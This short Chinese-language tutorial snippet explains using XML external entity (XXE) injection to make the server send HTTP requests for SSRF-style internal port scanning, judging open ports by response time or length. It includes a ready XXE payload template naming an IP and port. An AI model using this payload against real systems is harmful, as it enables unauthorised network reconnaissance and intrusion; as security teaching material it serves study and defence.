 端口探测
由于xml实体注入攻击可以利用http://协议，也就是可以发起http请求。可以利用该请求去探查内网，进行SSRF攻击
可以根据响应时间/长度判断端口是否开放
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note[<!ENTITY xxe SYSTEM "http://ip : 探测端口号/test/">]>
<name>&xxe;</name>